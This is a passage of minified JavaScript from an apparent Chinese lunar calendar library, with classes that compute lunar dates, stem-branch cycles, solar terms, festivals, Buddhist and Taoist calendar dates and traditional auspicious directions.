0}toString(){return`${this.getYear()}`}toFullString(){return`${this.getYear()}年`}_getZaoByGan(n,u){const e=this.getMonth(1);if(e==null)return"";let t=n-N.fromJulianDay(e.getFirstJulianDay()).getLunar().getDayGanIndex();return t<0&&(t+=10),u.replace("几",a.NUMBER[t+1])}_getZaoByZhi(n,u){const e=this.getMonth(1);if(e==null)return"";let t=n-N.fromJulianDay(e.getFirstJulianDay()).getLunar().getDayZhiIndex();return t<0&&(t+=12),u.replace("几",a.NUMBER[t+1])}getTouLiang(){return this._getZaoByZhi(0,"几鼠偷粮")}getCaoZi(){return this._getZaoByZhi(0,"草子几分")}getGengTian(){return this._getZaoByZhi(1,"几牛耕田")}getHuaShou(){return this._getZaoByZhi(3,"花收几分")}getZhiShui(){return this._getZaoByZhi(4,"几龙治水")}getTuoGu(){return this._getZaoByZhi(6,"几马驮谷")}getQiangMi(){return this._getZaoByZhi(9,"几鸡抢米")}getKanCan(){return this._getZaoByZhi(9,"几姑看蚕")}getGongZhu(){return this._getZaoByZhi(11,"几屠共猪")}getJiaTian(){return this._getZaoByGan(0,"甲田几分")}getFenBing(){return this._getZaoByGan(2,"几人分饼")}getDeJin(){return this._getZaoByGan(7,"几日得金")}getRenBing(){return this._getZaoByGan(2,this._getZaoByZhi(2,"几人几丙"))}getRenChu(){return this._getZaoByGan(3,this._getZaoByZhi(2,"几人几锄"))}getYuan(){return u0.YUAN[Math.floor((this._year+2696)/60)%3]+"元"}getYun(){return u0.YUN[Math.floor((this._year+2696)/20)%9]+"运"}getNineStar(){const n=a.getJiaZiIndex(this.getGanZhi())+1;let e=(62+Math.floor(this._year+2696)/60%3*3-n)%9;return e==0&&(e=9),U.fromIndex(e-1)}getPositionXi(){return a.POSITION_XI[this._ganIndex+1]}getPositionXiDesc(){return a.POSITION_DESC[this.getPositionXi()]}getPositionYangGui(){return a.POSITION_YANG_GUI[this._ganIndex+1]}getPositionYangGuiDesc(){return a.POSITION_DESC[this.getPositionYangGui()]}getPositionYinGui(){return a.POSITION_YIN_GUI[this._ganIndex+1]}getPositionYinGuiDesc(){return a.POSITION_DESC[this.getPositionYinGui()]}getPositionFu(n=2){return(n==1?a.POSITION_FU:a.POSITION_FU_2)[this._ganIndex+1]}getPositionFuDesc(n=2){return a.POSITION_DESC[this.getPositionFu(n)]}getPositionCai(){return a.POSITION_CAI[this._ganIndex+1]}getPositionCaiDesc(){return a.POSITION_DESC[this.getPositionCai()]}getPositionTaiSui(){return a.POSITION_TAI_SUI_YEAR[this._zhiIndex]}getPositionTaiSuiDesc(){return a.POSITION_DESC[this.getPositionTaiSui()]}next(n){return u0.fromYear(this._year+n)}};let Q=u0;Q.YUAN=["下","上","中"];Q.YUN=["七","八","九","一","二","三","四","五","六"];Q._LEAP_11=[75,94,170,265,322,398,469,553,583,610,678,735,754,773,849,887,936,1050,1069,1126,1145,1164,1183,1259,1278,1308,1373,1403,1441,1460,1498,1555,1593,1612,1631,1642,2033,2128,2147,2242,2614,2728,2910,3062,3244,3339,3616,3711,3730,3825,4007,4159,4197,4322,4341,4379,4417,4531,4599,4694,4713,4789,4808,4971,5085,5104,5161,5180,5199,5294,5305,5476,5677,5696,5772,5791,5848,5886,6049,6068,6144,6163,6258,6402,6440,6497,6516,6630,6641,6660,6679,6736,6774,6850,6869,6899,6918,6994,7013,7032,7051,7070,7089,7108,7127,7146,7222,7271,7290,7309,7366,7385,7404,7442,7461,7480,7491,7499,7594,7624,7643,7662,7681,7719,7738,7814,7863,7882,7901,7939,7958,7977,7996,8034,8053,8072,8091,8121,8159,8186,8216,8235,8254,8273,8311,8330,8341,8349,8368,8444,8463,8474,8493,8531,8569,8588,8626,8664,8683,8694,8702,8713,8721,8751,8789,8808,8816,8827,8846,8884,8903,8922,8941,8971,9036,9066,9085,9104,9123,9142,9161,9180,9199,9218,9256,9294,9313,9324,9343,9362,9381,9419,9438,9476,9514,9533,9544,9552,9563,9571,9582,9601,9639,9658,9666,9677,9696,9734,9753,9772,9791,9802,9821,9886,9897,9916,9935,9954,9973,9992];Q._LEAP_12=[37,56,113,132,151,189,208,227,246,284,303,341,360,379,417,436,458,477,496,515,534,572,591,629,648,667,697,716,792,811,830,868,906,925,944,963,982,1001,1020,1039,1058,1088,1153,1202,1221,1240,1297,1335,1392,1411,1422,1430,1517,1525,1536,1574,3358,3472,3806,3988,4751,4941,5066,5123,5275,5343,5438,5457,5495,5533,5552,5715,5810,5829,5905,5924,6421,6535,6793,6812,6888,6907,7002,7184,7260,7279,7374,7556,7746,7757,7776,7833,7852,7871,7966,8015,8110,8129,8148,8224,8243,8338,8406,8425,8482,8501,8520,8558,8596,8607,8615,8645,8740,8778,8835,8865,8930,8960,8979,8998,9017,9055,9074,9093,9112,9150,9188,9237,9275,9332,9351,9370,9408,9427,9446,9457,9465,9495,9560,9590,9628,9647,9685,9715,9742,9780,9810,9818,9829,9848,9867,9905,9924,9943,9962,1e4];Q._CACHE_YEAR=null;class d0{static fromYmdHms(u,e,t,i,F,E){return new d0(u,e,t,i,F,E)}constructor(u,e,t,i,F,E){this._lunar=b.fromYmdHms(u,e,t,i,F,E),this._zhiIndex=a.getTimeZhiIndex([(i<10?"0":"")+i,(F<10?"0":"")+F].join(":")),this._ganIndex=(this._lunar.getDayGanIndexExact()%5*2+this._zhiIndex)%10}getGanIndex(){return this._ganIndex}getZhiIndex(){return this._zhiIndex}getGan(){return a.GAN[this._ganIndex+1]}getZhi(){return a.ZHI[this._zhiIndex+1]}getGanZhi(){return this.getGan()+this.getZhi()}getShengXiao(){return a.SHENGXIAO[this._zhiIndex+1]}getPositionXi(){return a.POSITION_XI[this._ganIndex+1]}getPositionXiDesc(){return a.POSITION_DESC[this.getPositionXi()]}getPositionYangGui(){return a.POSITION_YANG_GUI[this._ganIndex+1]}getPositionYangGuiDesc(){return a.POSITION_DESC[this.getPositionYangGui()]}getPositionYinGui(){return a.POSITION_YIN_GUI[this._ganIndex+1]}getPositionYinGuiDesc(){return a.POSITION_DESC[this.getPositionYinGui()]}getPositionFu(u=2){return(u===1?a.POSITION_FU:a.POSITION_FU_2)[this._ganIndex+1]}getPositionFuDesc(u=2){return a.POSITION_DESC[this.getPositionFu(u)]}getPositionCai(){return a.POSITION_CAI[this._ganIndex+1]}getPositionCaiDesc(){return a.POSITION_DESC[this.getPositionCai()]}getNaYin(){return a.NAYIN[this.getGanZhi()]}getTianShen(){return a.TIAN_SHEN[(this._zhiIndex+a.ZHI_TIAN_SHEN_OFFSET[this._lunar.getDayZhiExact()])%12+1]}getTianShenType(){return a.TIAN_SHEN_TYPE[this.getTianShen()]}getTianShenLuck(){return a.TIAN_SHEN_TYPE_LUCK[this.getTianShenType()]}getChong(){return a.CHONG[this._zhiIndex]}getSha(){return a.SHA[this.getZhi()]}getChongShengXiao(){const u=this.getChong();for(let e=0,t=a.ZHI.length;e<t;e++)if(a.ZHI[e]===u)return a.SHENGXIAO[e];return""}getChongDesc(){return"("+this.getChongGan()+this.getChong()+")"+this.getChongShengXiao()}getChongGan(){return a.CHONG_GAN[this._ganIndex]}getChongGanTie(){return a.CHONG_GAN_TIE[this._ganIndex]}getYi(){return a.getTimeYi(this._lunar.getDayInGanZhiExact(),this.getGanZhi())}getJi(){return a.getTimeJi(this._lunar.getDayInGanZhiExact(),this.getGanZhi())}getNineStar(){const u=this._lunar.getSolar().toYmd(),e=this._lunar.getJieQiTable();let t=!1;u>=e[A.getMessage("jq.dongZhi")].toYmd()&&u<e[A.getMessage("jq.xiaZhi")].toYmd()&&(t=!0);const F=(t?[0,3,6]:[8,5,2])[this._lunar.getDayZhiIndex()%3],E=t?F+this._zhiIndex:F+9-this._zhiIndex;return U.fromIndex(E%9)}getXun(){return a.getXun(this.getGanZhi())}getXunKong(){return a.getXunKong(this.getGanZhi())}getMinHm(){let u=this._lunar.getHour();return u<1?"00:00":u>22?"23:00":(u%2===0&&(u-=1),(u<10?"0":"")+u+":00")}getMaxHm(){let u=this._lunar.getHour();return u<1?"00:59":u>22?"23:59":(u%2!==0&&(u+=1),(u<10?"0":"")+u+":59")}toString(){return this.getGanZhi()}}const D0=class{constructor(n){this._lunar=n}static fromLunar(n){return new D0(n)}static fromYmdHms(n,u,e,t,i,F){return D0.fromLunar(b.fromYmdHms(n+D0.DEAD_YEAR-1,u,e,t,i,F))}static fromYmd(n,u,e){return D0.fromYmdHms(n,u,e,0,0,0)}getLunar(){return this._lunar}getYear(){const n=this._lunar.getSolar().getYear();let u=n-D0.DEAD_YEAR;return n===this._lunar.getYear()&&u++,u}getMonth(){return this._lunar.getMonth()}getDay(){return this._lunar.getDay()}getYearInChinese(){const n=this.getYear()+"";let u="";const e=48;for(let t=0,i=n.length;t<i;t++)u+=a.NUMBER[n.charCodeAt(t)-e];return u}getMonthInChinese(){return this._lunar.getMonthInChinese()}getDayInChinese(){return this._lunar.getDayInChinese()}getFestivals(){const n=T.FESTIVAL[this.getMonth()+"-"+this.getDay()];return n||[]}getOtherFestivals(){const n=[],u=T.OTHER_FESTIVAL[this.getMonth()+"-"+this.getDay()];return u&&u.forEach(e=>{n.push(e)}),n}isMonthZhai(){const n=this.getMonth();return n===1||n===5||n===9}isDayYangGong(){const n=this.getFestivals();for(let u=0,e=n.length;u<e;u++)if(n[u].getName()==="杨公忌")return!0;return!1}isDayZhaiShuoWang(){const n=this.getDay();return n===1||n===15}isDayZhaiSix(){const n=this.getDay();if(n===8||n===14||n===15||n===23||n===29||n===30)return!0;if(n===28){const u=I0.fromYm(this._lunar.getYear(),this.getMonth());if(u!=null&&u.getDayCount()!==30)return!0}return!1}isDayZhaiTen(){const n=this.getDay();return n===1||n===8||n===14||n===15||n===18||n===23||n===24||n===28||n===29||n===30}isDayZhaiGuanYin(){const n=this.getMonth()+"-"+this.getDay();for(let u=0,e=T.DAY_ZHAI_GUAN_YIN.length;u<e;u++)if(n===T.DAY_ZHAI_GUAN_YIN[u])return!0;return!1}getXiu(){return T.getXiu(this.getMonth(),this.getDay())}getXiuLuck(){return a.XIU_LUCK[this.getXiu()]}getXiuSong(){return a.XIU_SONG[this.getXiu()]}getZheng(){return a.ZHENG[this.getXiu()]}getAnimal(){return a.ANIMAL[this.getXiu()]}getGong(){return a.GONG[this.getXiu()]}getShou(){return a.SHOU[this.getGong()]}toString(){return this.getYearInChinese()+"年"+this.getMonthInChinese()+"月"+this.getDayInChinese()}toFullString(){let n=this.toString();const u=this.getFestivals();for(let e=0,t=u.length;e<t;e++)n+=" ("+u[e]+")";return n}};let T0=D0;T0.DEAD_YEAR=-543;const o0=class{constructor(n){this._lunar=n}static fromLunar(n){return new o0(n)}static fromYmdHms(n,u,e,t,i,F){return o0.fromLunar(b.fromYmdHms(n+o0.BIRTH_YEAR,u,e,t,i,F))}static fromYmd(n,u,e){return o0.fromYmdHms(n,u,e,0,0,0)}getLunar(){return this._lunar}getYear(){return this._lunar.getYear()-o0.BIRTH_YEAR}getMonth(){return this._lunar.getMonth()}getDay(){return this._lunar.getDay()}getYearInChinese(){const n=this.getYear()+"";let u="";const e=48;for(let t=0,i=n.length;t<i;t++)u+=a.NUMBER[n.charCodeAt(t)-e];return u}getMonthInChinese(){return this._lunar.getMonthInChinese()}getDayInChinese(){return this._lunar.getDayInChinese()}getFestivals(){const n=[],u=q.FESTIVAL[this.getMonth()+"-"+this.getDay()];u&&u.forEach(i=>{n.push(i)});const e=this._lunar.getJieQi();A.getMessage("jq.dongZhi")===e?n.push(new D("元始天尊圣诞")):A.getMessage("jq.xiaZhi")===e&&n.push(new D("灵宝天尊圣诞"));let t=q.BA_JIE[e];return t&&n.push(new D(t)),t=q.BA_HUI[this._lunar.getDayInGanZhi()],t&&n.push(new D(t)),n}_isDayIn(n){const u=this.getMonth()+"-"+this.getDay();for(let e=0,t=n.length;e<t;e++)if(u===n[e])return!0;return!1}isDaySanHui(){return this._isDayIn(q.SAN_HUI)}isDaySanYuan(){return this._isDayIn(q.SAN_YUAN)}isDayBaJie(){return!!q.BA_JIE[this._lunar.getJieQi()]}isDayWuLa(){return this._isDayIn(q.WU_LA)}isDayBaHui(){return!!q.BA_HUI[this._lunar.getDayInGanZhi()]}isDayMingWu(){return A.getMessage("tg.wu")===this._lunar.getDayGan()}isDayAnWu(){return this._lunar.getDayZhi()===q.AN_WU[Math.abs(this.getMonth())-1]}isDayWu(){return this.isDayMingWu()||this.isDayAnWu()}isDayTianShe(){let n=!1;const u=this._lunar.getMonthZhi(),e=this._lunar.getDayInGanZhi();return[A.getMessage("dz.yin"),A.getMessage("dz.mao"),A.getMessage("dz.chen")].join(",").indexOf(u)>-1?A.getMessage("jz.wuYin")===e&&(n=!0):[A.getMessage("dz.si"),A.getMessage("dz.wu"),A.getMessage("dz.wei")].join(",").indexOf(u)>-1?A.getMessage("jz.jiaWu")===e&&(n=!0):[A.getMessage("dz.shen"),A.getMessage("dz.you"),A.getMessage("dz.xu")].join(",").indexOf(u)>-1?A.getMessage("jz.wuShen")===e&&(n=!0):[A.getMessage("dz.hai"),A.getMessage("dz.zi"),A.getMessage("dz.chou")].join(",").indexOf(u)>-1&&A.getMessage("jz.jiaZi")===e&&(n=!0),n}toString(){return this.getYearInChinese()+"年"+this.getMonthInChinese()+"月"+this.getDayInChinese()}toFullString(){return"道歷"+this.getYearInChinese()+"年，天運"+this._lunar.getYearInGanZhi()+"年，"+this._lunar.getMonthInGanZhi()+"月，"+this._lunar.getDayInGanZhi()+"日。"+this.getMonthInChinese()+"月"+this.getDayInChinese()+"日，"+this._lunar.getTimeZhi()+"時。"}};let G0=o0;G0.BIRTH_YEAR=-2697;class b{static fromYmd(u,e,t){return b.fromYmdHms(u,e,t,0,0,0)}static fromYmdHms(u,e,t,i,F,E){let h=Q.fromYear(u);const r=h.getMonth(e);if(r==null)throw new Error(`wrong lunar year ${u} month ${e}`);if(t<1)throw new Error("lunar day must bigger than 0");const C=r.getDayCount();if(t>C)throw new Error(`only ${C} days in lunar year ${u} month ${e}`);const B=N.fromJulianDay(r.getFirstJulianDay()+t-1),d=N.fromYmdHms(B.getYear(),B.getMonth(),B.getDay(),i,F,E);return B.getYear()!==u&&(h=Q.fromYear(B.getYear())),new b(u,e,t,i,F,E,d,h)}static fromSolar(u){let e=0,t=0,i=0;const F=Q.fromYear(u.getYear()),E=F.getMonths();for(let h=0,r=E.length;h<r;h++){const C=E[h],B=u.subtract(N.fromJulianDay(C.getFirstJulianDay()));if(B<C.getDayCount()){e=C.getYear(),t=C.getMonth(),i=B+1;break}}return new b(e,t,i,u.getHour(),u.getMinute(),u.getSecond(),u,F)}static fromDate(u){return b.fromSolar(N.fromDate(u))}static _computeJieQi(u,e){const t=e.getJieQiJulianDays();for(let i=0,F=a.JIE_QI_IN_USE.length;i<F;i++){const E=a.JIE_QI_IN_USE[i];u.jieQiList.push(E),u.jieQi[E]=N.fromJulianDay(t[i])}}static _computeYear(u,e,t){const i=t-4;let F=i%10,E=i%12;F<0&&(F+=10),E<0&&(E+=12);let h=F,r=E,C=F,B=E;const d=e.getYear(),I=e.toYmd(),S=e.toYmdHms();let M=u.jieQi[A.getMessage("jq.liChun")];M.getYear()!=d&&(M=u.jieQi.LI_CHUN);const G=M.toYmd(),Y=M.toYmdHms();t===d?(I<G&&(h--,r--),S<Y&&(C--,B--)):t<d&&(I>=G&&(h++,r++),S>=Y&&(C++,B++)),u.yearGanIndex=F,u.yearZhiIndex=E,u.yearGanIndexByLiChun=(h<0?h+10:h)%10,u.yearZhiIndexByLiChun=(r<0?r+12:r)%12,u.yearGanIndexExact=(C<0?C+10:C)%10,u.yearZhiIndexExact=(B<0?B+12:B)%12}static _computeMonth(u,e){let t=null,i,F;const E=e.toYmd(),h=e.toYmdHms(),r=a.JIE_QI_IN_USE.length;let C=-3;for(i=0;i<r;i+=2){F=u.jieQi[a.JIE_QI_IN_USE[i]];let d=t==null?E:t.toYmd();if(E>=d&&E<F.toYmd())break;t=F,C++}let B=((u.yearGanIndexByLiChun+(C<0?1:0))%5+1)*2%10;for(u.monthGanIndex=((C<0?C+10:C)+B)%10,u.monthZhiIndex=((C<0?C+12:C)+a.BASE_MONTH_ZHI_INDEX)%12,t=null,C=-3,i=0;i<r;i+=2){F=u.jieQi[a.JIE_QI_IN_USE[i]];let d=t==null?h:t.toYmdHms();if(h>=d&&h<F.toYmdHms())break;t=F,C++}B=((u.yearGanIndexExact+(C<0?1:0))%5+1)*2%10,u.monthGanIndexExact=((C<0?C+10:C)+B)%10,u.monthZhiIndexExact=((C<0?C+12:C)+a.BASE_MONTH_ZHI_INDEX)%12}static _computeDay(u,e,t,i){const F=N.fromYmdHms(e.getYear(),e.getMonth(),e.getDay(),12,0,0),E=Math.floor(F.getJulianDay())-11,h=E%10,r=E%12;u.dayGanIndex=h,u.dayZhiIndex=r;let C=h,B=r;u.dayGanIndexExact2=C,u.dayZhiIndexExact2=B;const d=(t<10?"0":"")+t+":"+(i<10?"0":"")+i;d>="23:00"&&d<="23:59"&&(C++,C>=10&&(C-=10),B++,B>=12&&(B-=12)),u.dayGanIndexExact=C,u.dayZhiIndexExact=B}static _computeTime(u,e,t){const i=a.getTimeZhiIndex((e<10?"0":"")+e+":"+(t<10?"0":"")+t);u.timeZhiIndex=i,u.timeGanIndex=(u.dayGanIndexExact%5*2+i)%10}static _computeWeek(u,e){u.weekIndex=e.getWeek()}static _compute(u,e,t,i,F){const E={timeGanIndex:0,timeZhiIndex:0,dayGanIndex:0,dayZhiIndex:0,dayGanIndexExact:0,dayZhiIndexExact:0,dayGanIndexExact2:0,dayZhiIndexExact2:0,monthGanIndex:0,monthZhiIndex:0,monthGanIndexExact:0,monthZhiIndexExact:0,yearGanIndex:0,yearZhiIndex:0,yearGanIndexByLiChun:0,yearZhiIndexByLiChun:0,yearGanIndexExact:0,yearZhiIndexExact:0,weekIndex:0,jieQi:{},jieQiList:[]};return b._computeJieQi(E,F),b._computeYear(E,i,u),b._computeMonth(E,i),b._computeDay(E,i,e,t),b._computeTime(E,e,t),b._computeWeek(E,i),E}constructor(u,e,t,i,F,E,h,r){const C=b._compute(u,i,F,h,r);this._year=u,this._month=e,this._day=t,this._hour=i,this._minute=F,this._second=E,this._timeGanIndex=C.timeGanIndex,this._timeZhiIndex=C.timeZhiIndex,this._dayGanIndex=C.dayGanIndex,this._dayZhiIndex=C.dayZhiIndex,this._dayGanIndexExact=C.dayGanIndexExact,this._dayZhiIndexExact=C.dayZhiIndexExact,this._dayGanIndexExact2=C.dayGanIndexExact2,this._dayZhiIndexExact2=C.dayZhiIndexExact2,this._monthGanIndex=C.monthGanIndex,this._monthZhiIndex=C.monthZhiIndex,this._monthGanIndexExact=C.monthGanIndexExact,this._monthZhiIndexExact=C.monthZhiIndexExact,this._yearGanIndex=C.yearGanIndex,this._yearZhiIndex=C.yearZhiIndex,this._yearGanIndexByLiChun=C.yearGanIndexByLiChun,this._yearZhiIndexByLiChun=C.yearZhiIndexByLiChun,this._yearGanIndexExact=C.yearGanIndexExact,this._yearZhiIndexExact=C.yearZhiIndexExact,this._weekIndex=C.weekIndex,this._jieQi=C.jieQi,this._jieQiList=C.jieQiList,this._solar=h,this._eightChar=new z0(this),this._lang=A.getLanguage()}getYear(){return this._year}getMonth(){return this._month}getDay(){return this._day}getHour(){return this._hour}getMinute(){return this._minute}getSecond(){return this._second}getTimeGanIndex(){return this._timeGanIndex}getTimeZhiIndex(){return this._timeZhiIndex}getDayGanIndex(){return this._dayGanIndex}getDayZhiIndex(){return this._dayZhiIndex}getMonthGanIndex(){return this._monthGanIndex}getMonthZhiIndex(){return this._monthZhiIndex}getYearGanIndex(){return this._yearGanIndex}getYearZhiIndex(){return this._yearZhiIndex}getYearGanIndexByLiChun(){return this._yearGanIndexByLiChun}getYearZhiIndexByLiChun(){return this._yearZhiIndexByLiChun}getDayGanIndexExact(){return this._dayGanIndexExact}getDayZhiIndexExact(){return this._dayZhiIndexExact}getDayGanIndexExact2(){return this._dayGanIndexExact2}getDayZhiIndexExact2(){return this._dayZhiIndexExact2}getMonthGanIndexExact(){return this._monthGanIndexExact}getMonthZhiIndexExact(){return this._monthZhiIndexExact}getYearGanIndexExact(){return this._yearGanIndexExact}getYearZhiIndexExact(){return this._yearZhiIndexExact}getGan(){return this.getYearGan()}getZhi(){return this.getYearZhi()}getYearGan(){return a.GAN[this._yearGanIndex+1]}getYearGanByLiChun(){return a.GAN[this._yearGanIndexByLiChun+1]}getYearGanExact(){return a.GAN[this._yearGanIndexExact+1]}getYearZhi(){return a.ZHI[this._yearZhiIndex+1]}getYearZhiByLiChun(){return a.ZHI[this._yearZhiIndexByLiChun+1]}getYearZhiExact(){return a.ZHI[this._yearZhiIndexExact+1]}getYearInGanZhi(){return this.getYearGan()+this.getYearZhi()}getYearInGanZhiByLiChun(){return this.getYearGanByLiChun()+this.getYearZhiByLiChun()}getYearInGanZhiExact(){return this.getYearGanExact()+this.getYearZhiExact()}getMonthGan(){return a.GAN[this._monthGanIndex+1]}getMonthGanExact(){return a.GAN[this._monthGanIndexExact+1]}getMonthZhi(){return a.ZHI[this._monthZhiIndex+1]}getMonthZhiExact(){return a.ZHI[this._monthZhiIndexExact+1]}getMonthInGanZhi(){return this.getMonthGan()+this.getMonthZhi()}getMonthInGanZhiExact(){return this.getMonthGanExact()+this.getMonthZhiExact()}getDayGan(){return a.GAN[this._dayGanIndex+1]}getDayGanExact(){return a.GAN[this._dayGanIndexExact+1]}getDayGanExact2(){return a.GAN[this._dayGanIndexExact2+1]}getDayZhi(){return a.ZHI[this._dayZhiIndex+1]}getDayZhiExact(){return a.ZHI[this._dayZhiIndexExact+1]}getDayZhiExact2(){return a.ZHI[this._dayZhiIndexExact2+1]}getDayInGanZhi(){return this.getDayGan()+this.getDayZhi()}getDayInGanZhiExact(){return this.getDayGanExact()+this.getDayZhiExact()}getDayInGanZhiExact2(){return this.getDayGanExact2()+this.getDayZhiExact2()}getTimeGan(){return a.GAN[this._timeGanIndex+1]}getTimeZhi(){return a.ZHI[this._timeZhiIndex+1]}getTimeInGanZhi(){return this.getTimeGan()+this.getTimeZhi()}getShengxiao(){return this.getYearShengXiao()}getYearShengXiao(){return a.SHENGXIAO[this._yearZhiIndex+1]}getYearShengXiaoByLiChun(){return a.SHENGXIAO[this._yearZhiIndexByLiChun+1]}getYearShengXiaoExact(){return a.SHENGXIAO[this._yearZhiIndexExact+1]}getMonthShengXiao(){return a.SHENGXIAO[this._monthZhiIndex+1]}getMonthShengXiaoExact(){return a.SHENGXIAO[this._monthZhiIndexExact+1]}getDayShengXiao(){return a.SHENGXIAO[this._dayZhiIndex+1]}getTimeShengXiao(){return a.SHENGXIAO[this._timeZhiIndex+1]}getYearInChinese(){const u=this._year+"";let e="";const t=48;for(let i=0,F=u.length;i<F;i++){const E=u.charCodeAt(i);e+=a.NUMBER[E-t]}return e}getMonthInChinese(){return(this._month<0?"闰":"")+a.MONTH[Math.abs(this._month)]}getDayInChinese(){return a.DAY[this._day]}getPengZuGan(){return a.PENGZU_GAN[this._dayGanIndex+1]}getPengZuZhi(){return a.PENGZU_ZHI[this._dayZhiIndex+1]}getPositionXi(){return this.getDayPositionXi()}getPositionXiDesc(){return this.getDayPositionXiDesc()}getPositionYangGui(){return this.getDayPositionYangGui()}getPositionYangGuiDesc(){return this.getDayPositionYangGuiDesc()}getPositionYinGui(){return this.getDayPositionYinGui()}getPositionYinGuiDesc(){return this.getDayPositionYinGuiDesc()}getPositionFu(){return this.getDayPositionFu()}getPositionFuDesc(){return this.getDayPositionFuDesc()}getPositionCai(){return this.getDayPositionCai()}getPositionCaiDesc(){return this.getDayPositionCaiDesc()}getDayPositionXi(){return a.POSITION_XI[this._dayGanIndex+1]}getDayPositionXiDesc(){const u=a.POSITION_DESC[this.getDayPositionXi()];return u||""}getDayPositionYangGui(){return a.POSITION_YANG_GUI[this._dayGanIndex+1]}getDayPositionYangGuiDesc(){const u=a.POSITION_DESC[this.getDayPositionYangGui()];return u||""}getDayPositionYinGui(){return a.POSITION_YIN_GUI[this._dayGanIndex+1]}getDayPositionYinGuiDesc(){const u=a.POSITION_DESC[this.getDayPositionYinGui()];return u||""}getDayPositionFu(u=2){return(u===1?a.POSITION_FU:a.POSITION_FU_2)[this._dayGanIndex+1]}getDayPositionFuDesc(u=2){const e=a.POSITION_DESC[this.getDayPositionFu(u)];return e||""}getDayPositionCai(){return a.POSITION_CAI[this._dayGanIndex+1]}getDayPositionCaiDesc(){const u=a.POSITION_DESC[this.getDayPositionCai()];return u||""}getTimePositionXi(){return a.POSITION_XI[this._timeGanIndex+1]}getTimePositionXiDesc(){const u=a.POSITION_DESC[this.getTimePositionXi()];return u||""}getTimePositionYangGui(){return a.POSITION_YANG_GUI[this._timeGanIndex+1]}getTimePositionYangGuiDesc(){const u=a.POSITION_DESC[this.getTimePositionYangGui()];return u||""}getTimePositionYinGui(){return a.POSITION_YIN_GUI[this._timeGanIndex+1]}getTimePositionYinGuiDesc(){const u=a.POSITION_DESC[this.getTimePositionYinGui()];return u||""}getTimePositionFu(u=2){return(u===1?a.POSITION_FU:a.POSITION_FU_2)[this._timeGanIndex+1]}getTimePositionFuDesc(u=2){const e=a.POSITION_DESC[this.getTimePositionFu(u)];return e||""}getTimePositionCai(){return a.POSITION_CAI[this._timeGanIndex+1]}getTimePositionCaiDesc(){const u=a.POSITION_DESC[this.getTimePositionCai()];return u||""}getYearPositionTaiSui(u=2){let e;switch(u){case 1:e=this._yearZhiIndex;break;case 3:e=this._yearZhiIndexExact;break;default:e=this._yearZhiIndexByLiChun}return a.POSITION_TAI_SUI_YEAR[e]}getYearPositionTaiSuiDesc(u=2){return a.POSITION_DESC[this.getYearPositionTaiSui(u)]}getMonthPositionTaiSui(u=2){let e,t;switch(u){case 3:e=this._monthZhiIndexExact,t=this._monthGanIndexExact;break;default:e=this._monthZhiIndex,t=this._monthGanIndex}let i=e-a.BASE_MONTH_ZHI_INDEX;return i<0&&(i+=12),[A.getMessage("bg.gen"),a.POSITION_GAN[t],A.getMessage("bg.kun"),A.getMessage("bg.xun")][i%4]}getMonthPositionTaiSuiDesc(u=2){return a.POSITION_DESC[this.getMonthPositionTaiSui(u)]}getDayPositionTaiSui(u=2){let e,t;switch(u){case 1:e=this.getDayInGanZhi(),t=this._yearZhiIndex;break;case 3:e=this.getDayInGanZhi(),t=this._yearZhiIndexExact;break;default:e=this.getDayInGanZhiExact2(),t=this._yearZhiIndexByLiChun}let i;return[A.getMessage("jz.jiaZi"),A.getMessage("jz.yiChou"),A.getMessage("jz.bingYin"),A.getMessage("jz.dingMao"),A.getMessage("jz.wuChen"),A.getMessage("jz.jiSi")].join(",").indexOf(e)>-1?i=A.getMessage("bg.zhen"):[A.getMessage("jz.bingZi"),A.getMessage("jz.dingChou"),A.getMessage("jz.wuYin"),A.getMessage("jz.jiMao"),A.getMessage("jz.gengChen"),A.getMessage("jz.xinSi")].join(",").indexOf(e)>-1?i=A.getMessage("bg.li"):[A.getMessage("jz.wuZi"),A.getMessage("jz.jiChou"),A.getMessage("jz.gengYin"),A.getMessage("jz.xinMao"),A.getMessage("jz.renChen"),A.getMessage("jz.guiSi")].join(",").indexOf(e)>-1?i=A.getMessage("ps.center"):[A.getMessage("jz.gengZi"),A.getMessage("jz.xinChou"),A.getMessage("jz.renYin"),A.getMessage("jz.guiMao"),A.getMessage("jz.jiaChen"),A.getMessage("jz.yiSi")].join(",").indexOf(e)>-1?i=A.getMessage("bg.dui"):[A.getMessage("jz.renZi"),A.getMessage("jz.guiChou"),A.getMessage("jz.jiaYin"),A.getMessage("jz.yiMao"),A.getMessage("jz.bingChen"),A.getMessage("jz.dingSi")].join(",").indexOf(e)>-1?i=A.getMessage("bg.kan"):i=a.POSITION_TAI_SUI_YEAR[t],i}getDayPositionTaiSuiDesc(u=2){return a.POSITION_DESC[this.getDayPositionTaiSui(u)]}getChong(){return this.getDayChong()}getChongGan(){return this.getDayChongGan()}getChongGanTie(){return this.getDayChongGanTie()}getChongShengXiao(){return this.getDayChongShengXiao()}getChongDesc(){return this.getDayChongDesc()}getSha(){return this.getDaySha()}getDayChong(){return a.CHONG[this._dayZhiIndex]}getDayChongGan(){return a.CHONG_GAN[this._dayGanIndex]}getDayChongGanTie(){return a.CHONG_GAN_TIE[this._dayGanIndex]}getDayChongShengXiao(){const u=this.getChong();for(let e=0,t=a.ZHI.length;e<t;e++)if(a.ZHI[e]===u)return a.SHENGXIAO[e];return""}getDayChongDesc(){return"("+this.getDayChongGan()+this.getDayChong()+")"+this.getDayChongShengXiao()}getDaySha(){const u=a.SHA[this.getDayZhi()];return u||""}getTimeChong(){return a.CHONG[this._timeZhiIndex]}getTimeChongGan(){return a.CHONG_GAN[this._timeGanIndex]}getTimeChongGanTie(){return a.CHONG_GAN_TIE[this._timeGanIndex]}getTimeChongShengXiao(){const u=this.getTimeChong();for(let e=0,t=a.ZHI.length;e<t;e++)if(a.ZHI[e]===u)return a.SHENGXIAO[e];return""}getTimeChongDesc(){return"("+this.getTimeChongGan()+this.getTimeChong()+")"+this.getTimeChongShengXiao()}getTimeSha(){const u=a.SHA[this.getTimeZhi()];return u||""}getYearNaYin(){const u=a.NAYIN[this.getYearInGanZhi()];return u||""}getMonthNaYin(){const u=a.NAYIN[this.getMonthInGanZhi()];return u||""}getDayNaYin(){const u=a.NAYIN[this.getDayInGanZhi()];return u||""}getTimeNaYin(){const u=a.NAYIN[this.getTimeInGanZhi()];return u||""}getSeason(){return a.SEASON[Math.abs(this._month)]}static _convertJieQi(u){let e=u;return 